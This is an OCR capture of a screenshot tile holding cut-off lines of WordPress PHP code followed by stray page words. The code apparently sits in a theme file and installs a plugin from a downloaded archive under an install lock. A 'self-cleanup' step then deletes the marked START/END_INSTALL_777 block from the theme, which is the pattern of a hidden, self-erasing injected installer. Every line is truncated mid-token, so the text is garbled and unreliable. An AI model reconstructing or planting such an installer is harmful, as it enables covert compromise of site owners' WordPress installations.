
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
ny reseña demo